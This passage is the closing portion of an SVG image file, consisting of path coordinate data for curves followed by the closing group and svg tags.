-7 113 -97 225 -41 50 -43 54 -43 121 0 38 -6 84 -13 102 -9 20 -51 62 -111
111 -106 86 -158 147 -177 204 -6 20 -15 42 -20 48 -5 6 8 36 35 76 121 185
286 320 489 398 l70 28 23 -62 c12 -33 34 -92 48 -130z m805 59 c98 -66 135
-101 128 -119 -8 -20 -28 -20 -92 -1 -55 17 -89 13 -147 -16 -50 -26 -73 -24
-98 8 l-21 27 73 73 c40 40 77 73 81 73 5 0 39 -20 76 -45z m152 -600 c64 -22
88 -25 176 -23 l102 3 8 -55 c14 -95 8 -328 -10 -403 -33 -136 -142 -367 -173
-367 -21 0 -71 48 -78 74 -3 14 6 64 24 121 34 112 37 173 11 230 -24 54 -46
71 -132 106 -88 36 -185 94 -193 115 -15 39 35 157 84 198 41 34 84 34 181 1z"/>
</g>
</svg>